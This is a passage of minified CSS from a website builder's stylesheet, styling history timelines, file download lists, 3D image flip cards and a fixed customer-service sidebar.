ul{padding-right:20px}.w-his7 .his_year li{line-height:24px;padding:15px 20px 15px 0;margin-bottom:10px;position:relative;cursor:pointer}.w-his7 .his_year li.cur i,.w-his7 .his_year li:hover i{display:block;width:3px;position:absolute;right:0;top:0;bottom:0}.w-his7 .his_year li .year{display:block;line-height:24px}.w-his7 .his_year li.cur .year,.w-his7 .his_year li:hover .year{font-size:120%}.w-his7 .mCSB_inside>.mCSB_container{margin-right:0}.w-his7 .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:#eee}.w-his7 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:5px;background:#999}.w-his7 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.w-his7 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.w-his7 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:#999}.w-his7 .his_text{height:600px;height:100vh;max-height:650px;position:relative;overflow:hidden}.w-his7 .his_text li{height:540px;height:82vh;max-height:570px;overflow:hidden;position:relative;opacity:.15;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";filter:alpha(opacity=15)}.w-his7 .his_text .item{padding-top:6vh;padding-bottom:30px}.w-his7 .his_text li .his_loadMore{cursor:pointer;background:#fff;background:hsla(0,0%,100%,.8);line-height:40px;position:absolute;left:0;right:0;bottom:0}.w-his7 .his_text li .his_loadMore .his_hide,.w-his7 .his_text li .his_loadMore.open .his_open{display:none}.w-his7 .his_text li .his_loadMore.open .his_hide{display:block}.w-his7 .his_text li.active{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-his8{position:relative}.w-his8 .his_year{margin-top:-195px;overflow:hidden;height:390px;width:230px;text-align:center;padding-right:30px;position:absolute;left:0;top:50%}.w-his8 .his_year li{height:130px;text-align:center;font-size:58px;font-family:fantasy;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-his8 .his_year li .fa{display:none}.w-his8 .his_year li span{vertical-align:bottom;white-space:nowrap}.w-his8 .his_year li.swiper-slide-prev{padding-top:50px;line-height:80px}.w-his8 .his_year li.swiper-slide-active{font-size:100px;line-height:130px;border-top:1px solid #bbb;border-bottom:1px solid #bbb;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:all .3s;transition:all .3s}.w-his8 .his_year li.swiper-slide-next{padding-bottom:50px;line-height:80px}.w-his8 .his_year li.swiper-slide-active .fa{display:block;font-family:FontAwesome;font-weight:400;font-size:54%;line-height:1.5;margin-top:-.75em;width:30px;height:1.5em;text-align:right;position:absolute;right:-30px;top:50%}.w-his8 .his_year li.swiper-slide-active .fa:before{content:""}.w-his8 .prev_h{background:url([data-uri]) no-repeat top;top:0}.w-his8 .next_h,.w-his8 .prev_h{z-index:2;height:130px;cursor:pointer;position:absolute;left:0;right:30px}.w-his8 .next_h{background:url([data-uri]) no-repeat bottom;bottom:0}.w-his8 .his_text{margin-left:330px}.w-his8 .his_text li{display:none}.w-his8 .his_text li.active{display:block}.w-his8 .his_text .item{height:450px}.w-his8 .his_text .t_p{padding-right:25px}.w-his8 .mCSB_inside>.mCSB_container{margin-right:0}.w-his8 .mCSB_scrollTools .mCSB_draggerRail{width:3px;background:#d0d0d0;background:rgba(0,0,0,.1)}.w-his8 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#666}.w-his8 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.w-his8 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.w-his8 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:#666}.w-his9{position:relative;padding-bottom:50px}.w-his9 .w-his-in{overflow:hidden;max-height:480px;padding-left:13em;box-sizing:border-box}.w-his9 ul.w-his-inner{position:relative;padding-top:45px;padding-bottom:30px}.w-his9 ul.w-his-inner:before{content:"";width:1px;background:#d0d0d0;position:absolute;left:23px;top:0;bottom:0}.w-his9 li{position:relative;margin-bottom:30px;padding-left:80px}.w-his9 li .point{margin-top:-5px;margin-left:-4px;z-index:2;width:8px;height:8px;position:absolute;left:23px;top:.9em;border-radius:10px}.w-his9 li .point:before{content:"";width:16px;height:16px;background:inherit;margin:-8px;position:absolute;left:50%;top:50%;border-radius:16px;opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.w-his9 li .point:after{content:"";width:30px;height:1px;background:inherit;position:absolute;left:5px;top:50%}.w-his9 li .year{width:9em;text-align:right;font-size:120%;color:#333;line-height:1.5;margin-top:-.7em;position:absolute;left:-10em;top:12px}.w-his9 li .t_p{line-height:1.8;min-height:1.8em}.w-his9 .mask_his{z-index:1;width:3000px;margin-left:-1500px;height:160px;position:absolute;left:50%;bottom:-30px;opacity:.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";filter:alpha(opacity=65);background-color:transparent;background-image:-webkit-linear-gradient(bottom,transparent,#fff,transparent);background-image:linear-gradient(0deg,transparent,#fff,transparent)}.w-his9 .btn_more{z-index:11;width:45px;height:100px;position:absolute;left:0;bottom:0}.w-his9 .btn_more .btn_hide,.w-his9 .btn_more .btn_show{cursor:pointer;width:45px;height:45px;font-family:FontAwesome;font-weight:400;position:absolute;left:5px;border-radius:50%}.w-his9 .btn_more .btn_hide{top:0}.w-his9 .btn_more .btn_show{bottom:0}.w-his9 .btn_more .btn_hide:before,.w-his9 .btn_more .btn_show:before{font-size:34px;width:1.3em;height:1.3em;line-height:1.3;text-align:center;margin-top:-.65em;margin-left:-.65em;position:absolute;left:50%;top:50%}.w-his9 .btn_more .btn_hide:before{content:""}.w-his9 .btn_more .btn_show:before{content:""}.w-his10 .his_year{float:left;overflow:hidden;height:328px}.w-his10 .his_text{margin-left:400px}@media (max-width:1000px){.w-his7{padding-right:0}.w-his7:before{display:none}.w-his7 .his_year{position:relative;top:0;bottom:auto;left:0;width:100%;border-bottom:1px solid #e0e0e0}.w-his7 .his_year ul{padding-right:0;white-space:nowrap}.w-his7 .his_year li{padding:1em;margin-bottom:0;display:inline-block;*display:inline;*zoom:1}.w-his7 .his_year li.cur i,.w-his7 .his_year li:hover i{top:auto;left:0;width:100%;height:3px}.w-his7 .his_text,.w-his7 .his_text li{height:auto!important;max-height:none!important}.w-his7 .his_text li{display:none;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-his7 .his_text li:first-child{display:block}.w-his7 .his_text li .his_loadMore{display:none}.w-his7 .his_text .item{padding:1.5em 0}.w-his7 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.w-his7 .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:1px}.w-his7 .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{background:rgba(0,0,0,.1);height:1px;margin:0}.w-his7 .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:1px;margin:0 auto}.w-his7 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.w-his7 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.w-his7 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.w-his7 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.5)}.w-his8 .his_year{height:300px;margin-top:-150px;width:180px}.w-his8 .his_year li{font-size:28px!important;height:100px}.w-his8 .his_year li.swiper-slide-prev{padding-top:40px;line-height:60px}.w-his8 .his_year li.swiper-slide-active{font-size:60px!important;line-height:100px}.w-his8 .his_year li.swiper-slide-next{padding-bottom:40px;line-height:60px}.w-his8 .his_text{margin-left:220px}}@media (max-width:960px){.w-his5{padding:0}.w-his5 .his_next,.w-his5 .his_prev{display:none}.w-his6 li{width:33.333%}}@media (max-width:768px){.w-his1{padding-top:1.5em;padding-bottom:1em}.w-his1:after{left:0;margin-left:0;width:3em;height:3em;background-size:contain}.w-his1 ul:before{left:1.5em;top:3em;bottom:3em}.w-his1 li{padding-bottom:2.5em}.w-his1 li .his_text{width:100%}.w-his1 .li_hs_r .his_text{left:0}.w-his1 .li_hs_l .his_text{padding-right:0;padding-left:3em;text-align:left}.w-his1 li .point{left:1.5em;margin-left:-5px}.w-his2 li{padding-left:40px;margin-bottom:2.5em}.w-his2 li .item{padding-left:6.5em}.w-his3{padding-top:3em;margin-left:8em}.w-his3:after,.w-his3:before{width:3em;height:3em;background-size:contain}.w-his3 ul:before{left:1.5em}.w-his3 li{margin-bottom:2.5em;padding-left:3.5em}.w-his3 li .point{left:1.5em}.w-his3 li .year{left:-6.5em;width:6.5em}.w-his4 .his_con{padding-top:2.5em}.w-his9 .w-his-in{padding-left:8em}.w-his9 ul.w-his-inner:before{left:1.5em}.w-his9 li{margin-bottom:2.5em;padding-left:3.5em}.w-his9 li .point{left:1.5em}.w-his9 li .point:after{width:1.2em}.w-his9 li .year{left:-6.5em;width:6.5em}}@media (min-width:641px){.w-his8 .his_year li{width:100%!important}}@media (max-width:640px){.w-his6{margin:0 -.8em}.w-his6 li{width:50%}.w-his6 li .item{margin:0 .8em}.w-his8 .his_year{height:auto;width:100%;position:relative;margin:0 auto 1em;top:0;padding-right:0;padding-bottom:30px}.w-his8 .prev_h{left:0;right:auto;background:url([data-uri]) no-repeat 0}.w-his8 .next_h,.w-his8 .prev_h{width:30%;top:0;bottom:30px;height:auto}.w-his8 .next_h{left:auto;right:0;background:url([data-uri]) no-repeat 100%}.w-his8 .his_year li{height:60px!important}.w-his8 .his_year li.swiper-slide-prev{padding-top:0;line-height:60px}.w-his8 .his_year li.swiper-slide-active{line-height:60px;border-top:0;border-bottom:0;position:relative}.w-his8 .his_year li.swiper-slide-active:after,.w-his8 .his_year li.swiper-slide-active:before{content:"";width:1px;background:#bbb;position:absolute;top:0;bottom:0}.w-his8 .his_year li.swiper-slide-active:before{left:-.3em}.w-his8 .his_year li.swiper-slide-active:after{right:-.3em}.w-his8 .his_year li.swiper-slide-next{padding-bottom:0;line-height:60px}.w-his8 .his_year li.swiper-slide-active .fa{width:100%;height:1em;line-height:1;left:0;right:0;bottom:-30px;top:auto;text-align:center;margin-top:0}.w-his8 .his_year li.swiper-slide-active .fa:before{content:""}.w-his8 .his_text{margin-left:0}.w-his8 .his_text .item{height:100%}}@media (max-width:520px){.w-his1 li .his_text .year{font-size:180%!important}.w-his1 li .point{top:1.35em;margin-top:-5px}.w-his3{margin-left:6.5em}.w-his3 li{padding-left:3em}.w-his3 li .year{font-size:120%!important;left:-5.5em;width:6em}.w-his4 .his_tab li .year{font-size:105%!important}.w-his5 .year,.w-his6 .year{font-size:180%!important}.w-his9 .w-his-in{padding-left:6em}.w-his9 li{margin-bottom:2.5em;padding-left:3em}.w-his9 li .year{font-size:120%!important;left:-5.5em;width:5.5em}}@media (max-width:480px){.w-his6{padding-bottom:4em}.w-his6 .igt_btn{width:7em;height:3em;margin-left:-3.5em}.w-his6 .igt_btn .igt_next,.w-his6 .igt_btn .igt_prev{width:3em;height:3em}.w-his6 .igt_btn .igt_next:before,.w-his6 .igt_btn .igt_prev:before{font-size:200%}.w-his8 .his_year li{font-size:.6rem!important;height:1rem!important}.w-his8 .his_year li.swiper-slide-next,.w-his8 .his_year li.swiper-slide-prev{line-height:1rem}.w-his8 .his_year li.swiper-slide-active{font-size:1rem!important;line-height:1rem}.w-his8 .his_year li.swiper-slide-active .fa{bottom:-1em}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.bg_ffffff{background:#fff}.bg_f2f2f2{background:#f2f2f2}.bg_cccccc{background:#ccc}.bg_999999{background:#999}.bg_797979{background:#797979}.color_d0d0d0{color:#d0d0d0}.w-file a{cursor:pointer;display:block}.w-file .w-file-img{width:35px;height:48px}.w-file .w-file-info{color:#333}.w-file .w-file-info span{display:block}.w-file a:hover .w-file-info span{text-decoration:underline}.w-fileNew{position:relative}.w-fileNew .w-file-info{margin-right:6em}.w-fileNew .w-file-pdf{margin-right:11em}.w-fileNew .w-file-info .icon_file{display:block;float:left;width:35px;height:35px;background:url([data-uri]) no-repeat}.w-fileNew .w-file-info .icon_file1{background-position:0 0}.w-fileNew .w-file-info .icon_file2{background-position:-35px 0}.w-fileNew .w-file-info .icon_file3{background-position:-70px 0}.w-fileNew .w-file-info .icon_file4{background-position:-105px 0}.w-fileNew .w-file-info .icon_file5{background-position:-140px 0}.w-fileNew .w-file-info .icon_file6{background-position:-210px 0}.w-fileNew .w-file-info .icon_fileEmpty{background-position:-175px 0}.w-fileNew .w-file-info .w-file-name{margin-left:42px;line-height:35px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-fileNew .w-file-opt{line-height:35px;position:absolute;right:0;top:0}.w-fileNew .w-file-opt a{margin:0 .5em;display:inline-block;*display:inline;*zoom:1}.w-fileNew-btn .w-file-opt a{color:#fff;text-decoration:none;padding:0 .8em;line-height:30px;margin-top:2px}.w-fileNew-btn .w-file-info{margin-right:7.6em}.w-fileNew-btn .w-file-pdf{margin-right:14.2em}.w-fileNN1{padding:20px;border:1px solid #e0e0e0;margin-bottom:10px;position:relative}.w-fileNN1 .w-file-info{padding-right:65px}.w-fileNN1 .w-file-info .icon_file{float:left;display:block;width:4em;height:4em;background:url([data-uri]) no-repeat #307cf8;background-size:4em 28em;overflow:hidden;border-radius:5px}.w-fileNN1 .w-file-info .icon_file1{background-position:0 -4em;background-color:#2c97ff}.w-fileNN1 .w-file-info .icon_file2{background-position:0 -8em;background-color:#ff5855}.w-fileNN1 .w-file-info .icon_file3{background-position:0 -12em}.w-fileNN1 .w-file-info .icon_file4{background-position:0 -16em;background-color:#1fbb7d}.w-fileNN1 .w-file-info .icon_file5{background-position:0 -20em;background-color:#f99506}.w-fileNN1 .w-file-info .icon_file6{background-position:0 -24em;background-color:#ec5840}.w-fileNN1 .w-file-info .icon_fileEmpty{background-position:0 0;background-color:#f7b500}.w-fileNN1 .w-file-info .w-file-text{margin-left:5em;line-height:1.8;padding-top:5px}.w-fileNN1 .w-file-info .w-file-text h3{line-height:1.3;font-size:120%;font-weight:400;margin:0;max-width:90%;display:inline-block;*display:inline;*zoom:1}.w-fileNN1 .w-file-info .w-file-text .dec{font-size:92%}.w-fileNN1 .w-fileNN-btn .w-file-load{display:block;margin-top:-17px;width:60px;height:34px;position:absolute;right:20px;top:50%;border-radius:40px}.w-fileNN1 .w-fileNN-btn .w-file-load .icon_downLoad_x1{display:block;margin-left:-16px;margin-top:-16px;width:32px;height:32px;background:url([data-uri]) no-repeat 50%;position:absolute;left:50%;top:50%}.w-fileNN1 .w-fileNN-btn .w-file-load:hover .icon_downLoad_x1{background-image:url([data-uri])}.w-fileNN1 .w-file-info .filepreview_a{width:1.5em;height:1.5em;position:relative;margin-left:10px;vertical-align:middle;line-height:1;visibility:hidden;display:inline-block;*display:inline;*zoom:1}.w-fileNN1 .w-file-info .filepreview_a .icon_preview_x{content:"";width:24px;height:26px;margin-top:-13px;background:url([data-uri]) no-repeat 50%;display:inline-block;*display:inline;*zoom:1;position:absolute;left:0;top:50%}.w-fileNN1:hover .w-file-info .filepreview_a{visibility:visible}.w-fileNN1 .w-file-info .filepreview_a:hover .icon_preview_x{background-image:url([data-uri])}.w-fileNN2{padding:15px 10px;border-bottom:1px dashed #e9e9e9;position:relative}.w-fileNN2 .w-file-info{padding-right:6em}.w-fileNN2 .w-file-info .w-file-text{line-height:1.8}.w-fileNN2 .w-file-info .w-file-text h3{line-height:1.3;font-size:120%;font-weight:400;margin:0;max-width:90%;display:inline-block;*display:inline;*zoom:1}.w-fileNN2 .w-file-info .w-file-text .dec{font-size:92%}.w-fileNN2 .w-file-info .filepreview_a{width:1.5em;height:1.5em;position:relative;margin-left:10px;vertical-align:middle;line-height:1;visibility:hidden;display:inline-block;*display:inline;*zoom:1}.w-fileNN2 .w-file-info .filepreview_a .icon_preview_x{content:"";width:24px;height:26px;margin-top:-13px;background:url([data-uri]) no-repeat 50%;display:inline-block;*display:inline;*zoom:1;position:absolute;left:0;top:50%}.w-fileNN2:hover .w-file-info .filepreview_a{visibility:visible}.w-fileNN2 .w-file-info .filepreview_a:hover .icon_preview_x{background-image:url([data-uri])}.w-fileNN2 .w-fileNN-btn .w-file-load{display:block;margin-top:-1.1em;padding:0 1em;min-width:5em;line-height:2.2em;text-align:center;color:#444;text-decoration:none;position:absolute;right:10px;top:50%}.w-fileNN2 .w-fileNN-btn .w-file-load:hover{color:#fff}.w-fileNN3{padding:25px 20px;border-bottom:1px solid #eee;position:relative}.w-fileNN3:hover{background:#f2f2f2}.w-fileNN3 .w-file-info{padding-right:4.5em}.w-fileNN3 .w-file-info .w-file-text{line-height:1.8}.w-fileNN3 .w-file-info .w-file-text h3{line-height:1.3;font-size:120%;font-weight:400;margin:0;max-width:90%;display:inline-block;*display:inline;*zoom:1}.w-fileNN3 .w-file-info .w-file-text .dec{font-size:92%}.w-fileNN3 .w-file-info .filepreview_a{width:1.5em;height:1.5em;position:relative;margin-left:10px;vertical-align:middle;line-height:1;visibility:hidden;display:inline-block;*display:inline;*zoom:1}.w-fileNN3 .w-file-info .filepreview_a .icon_preview_x{content:"";width:24px;height:26px;margin-top:-13px;background:url([data-uri]) no-repeat 50%;display:inline-block;*display:inline;*zoom:1;position:absolute;left:0;top:50%}.w-fileNN3:hover .w-file-info .filepreview_a{visibility:visible}.w-fileNN3 .w-file-info .filepreview_a:hover .icon_preview_x{background-image:url([data-uri])}.w-fileNN3 .w-fileNN-btn .w-file-load{display:block;margin-top:-.5em;font-size:280%;line-height:1;position:absolute;right:25px;top:50%}.w-fileNN3 .w-fileNN-btn .w-file-load .fa-cloud-download{font-size:100%}@media (max-width:960px){.w-fileNN1 .w-file-info .filepreview_a,.w-fileNN2 .w-file-info .filepreview_a,.w-fileNN3 .w-file-info .filepreview_a{display:none}.w-fileNN1 .w-file-info .w-file-text h3,.w-fileNN2 .w-file-info .w-file-text h3,.w-fileNN3 .w-file-info .w-file-text h3{max-width:100%}}@media (max-width:640px){.w-fileNN1{padding:1em}.w-fileNN1 .w-fileNN-btn .w-file-load{right:1em}}@media (max-width:480px){.w-fileNew .w-file-info .icon_file{background-size:14em 2em;width:2em;height:2em}.w-fileNew .w-file-info .icon_file1{background-position:0 0}.w-fileNew .w-file-info .icon_file2{background-position:-2em 0}.w-fileNew .w-file-info .icon_file3{background-position:-4em 0}.w-fileNew .w-file-info .icon_file4{background-position:-6em 0}.w-fileNew .w-file-info .icon_file5{background-position:-8em 0}.w-fileNew .w-file-info .icon_file6{background-position:-12em 0}.w-fileNew .w-file-info .icon_fileEmpty{background-position:-10em 0}.w-fileNew .w-file-info .w-file-name{margin-left:2.5em;line-height:2}.w-fileNew .w-file-opt{line-height:2}.w-fileNew-btn .w-file-opt a{line-height:1.8;margin-top:.1em}.w-fileNN1 .w-file-info{padding-right:4.5em}.w-fileNN1 .w-file-info .w-file-text{padding-top:0}.w-fileNN1 .w-fileNN-btn .w-file-load{width:4em;height:2.6em;top:3em;margin-top:-1.3em}.w-fileNN1 .w-fileNN-btn .w-file-load .icon_downLoad_x1{width:2em;height:2em;margin-top:-1em;margin-left:-1em;background-size:contain}.w-fileNN2{padding:1em .5em}.w-fileNN3{padding:1.2em 1em}.w-fileNN3 .w-file-info{padding-right:4em}.w-fileNN3 .w-fileNN-btn .w-file-load{right:.4em}}/*! 版权所有，翻版必究 */.w-3dimage .imgD{overflow:hidden;border:0 solid transparent}.w-3dimage h3{font-size:18px;line-height:1.5;margin:0;font-weight:400}.w-3dimage a{display:block}.w-3dimage .caption p{padding:0;opacity:1}.w-3dimage1 img{width:100%}.w-3dimage1 .item{-webkit-perspective:1000px;perspective:1000px}.w-3dimage1 .tit{width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;z-index:1;padding:.5em 6%}.w-3dimage1 h3{color:#fff}.w-3dimage1 .font{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.w-3dimage1 .back,.w-3dimage1 .font{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.w-3dimage1 .back{position:absolute;left:0;width:100%;top:0;height:100%}.w-3dimage1 .back:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff}.w-3dimage1:hover .back{box-shadow:0 5px 20px rgba(0,0,0,.08)}.w-3dimage1 .caption{color:#333;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;z-index:1;padding:.5em 6%}.w-3dimage1.fromleft:hover .font{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.w-3dimage1.fromleft .back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.w-3dimage1.fromleft:hover .back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.w-3dimage1.fromright:hover .font{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.w-3dimage1.fromright .back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.w-3dimage1.fromright:hover .back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.w-3dimage1.fromtop:hover .font{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.w-3dimage1.fromtop .back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.w-3dimage1.fromtop:hover .back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.w-3dimage1.frombottom:hover .font{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.w-3dimage1.frombottom .back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.w-3dimage1.frombottom:hover .back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.w-3dimage2 img{width:100%}.w-3dimage2 .item{-webkit-perspective:1000px;perspective:1000px}.w-3dimage2 .boxD,.w-3dimage2 .item{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.w-3dimage2 .boxD{-webkit-transition:1s ease;transition:1s ease}.w-3dimage2 .back{position:absolute;top:0;left:0;height:100%;background:#333;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;transform-style:preserve-3d}.w-3dimage2 .back,.w-3dimage2 .back .content{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transform-style:preserve-3d}.w-3dimage2 .back .content{transform-style:preserve-3d;padding:5% 3%;-webkit-transform:translateZ(100px);transform:translateZ(100px);color:#fff;min-height:60%;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.w-3dimage2 .back .content:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#258ffb}.w-3dimage2 .back .content>div{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);position:relative}.w-3dimage2.fromleft:hover .boxD{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.w-3dimage2.fromleft .back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.w-3dimage2.fromright:hover .boxD{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.w-3dimage2.fromright .back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.w-3dimage2.fromtop:hover .boxD{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.w-3dimage2.fromtop .back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.w-3dimage2.frombottom:hover .boxD{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.w-3dimage2.frombottom .back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.w-3dimage3 img{width:100%}.w-3dimage3 .item{position:relative;-webkit-perspective:1000px;perspective:1000px}.w-3dimage3 .back,.w-3dimage3 .imgD{-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.w-3dimage3 .back{width:100%;height:100%;position:absolute;top:0;left:0;padding:.5em 6%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.w-3dimage3 .back:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#000;opacity:.7}.w-3dimage3 .back .content{color:#fff;position:relative}.w-3dimage3 .caption{margin-top:.3em}.w-3dimage3.fromleft:hover .imgD{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.w-3dimage3.fromleft .back{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.w-3dimage3.fromleft:hover .back{-webkit-transform:rotateY(0);transform:rotateY(0)}.w-3dimage3.fromright:hover .imgD{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.w-3dimage3.fromright .back{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.w-3dimage3.fromright:hover .back{-webkit-transform:rotateY(0);transform:rotateY(0)}.w-3dimage3.fromtop:hover .imgD{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.w-3dimage3.fromtop .back{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.w-3dimage3.fromtop:hover .back{-webkit-transform:rotateX(0);transform:rotateX(0)}.w-3dimage3.frombottom:hover .imgD{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.w-3dimage3.frombottom .back{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.w-3dimage3.frombottom:hover .back{-webkit-transform:rotateX(0);transform:rotateX(0)}.w-3dimage4{-webkit-perspective:1000px;perspective:1000px}.w-3dimage4 img{width:100%}.w-3dimage4 a{-webkit-perspective:1000px;perspective:1000px}.w-3dimage4 .item{position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s}.w-3dimage4 .back{width:100%;height:100%;position:absolute;top:0;left:0;padding:.5em 6%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;border:0 solid transparent}.w-3dimage4 .back:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#454545}.w-3dimage4 .back .content{color:#fff;position:relative}.w-3dimage4 .caption{margin-top:.3em}.w-3dimage4.fromleft .back{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}.w-3dimage4.fromleft:hover .item{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.w-3dimage4.fromright .back{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}.w-3dimage4.fromright:hover .item{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.w-3dimage4.fromtop .back{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:translateY(-100%) rotateX(90deg);transform:translateY(-100%) rotateX(90deg)}.w-3dimage4.fromtop:hover .item{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.w-3dimage4.frombottom .back{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateY(100%) rotateX(-90deg);transform:translateY(100%) rotateX(-90deg)}.w-3dimage4.frombottom:hover .item{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}@media (max-width:960px){.w-3dimage h3{font-size:125%!important}.w-3dimage .caption{font-size:90%!important}}@media (max-width:480px){.w-3dimage h3{font-size:115%!important}.w-3dimage .caption{font-size:80%!important}}/*! 版权所有，翻版必究 */.w-service-fixed{position:fixed;bottom:50%;right:20px;margin-bottom:-160px;z-index:200;font-size:14px}.bg_s_default{background:#363636}.color_s_default{color:#363636}.w-service-fixed .service-item{width:46px;height:46px;line-height:46px;margin-bottom:2px;position:relative;text-align:center}.w-service-fixed .service-item .service-popc{min-width:180px;display:none;overflow:hidden;text-align:left;color:#fff;position:absolute;right:46px;top:0}.w-service-fixed .service-item .service-popc .item,.w-service-fixed .service-item .service-popc a{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-service-fixed .service-item .service-popc a{color:#fff;text-decoration:none;display:block}.w-service-fixed .service-item:hover .service-popc{display:block}.w-service-fixed .service-item .service-popc a:hover{opacity:.75;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter:alpha(opacity=75)}.w-service-fixed .service-item .service-popc .service-popc-in{padding:10px 13px 11px;line-height:1.5}.w-service-fixed .service-item-qrCode .service-popc{top:auto!important;bottom:0}.w-service-fixed .service-item-qrCode .qrCodeImg img{max-width:100%}.w-service-fixed .icon_service{width:35px;height:35px;background:url([data-uri]) no-repeat;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.w-service-fixed .icon_service_qq{background-position:0 0}.w-service-fixed .icon_service_tel{background-position:0 -35px}.w-service-fixed .icon_service_msn{background-position:0 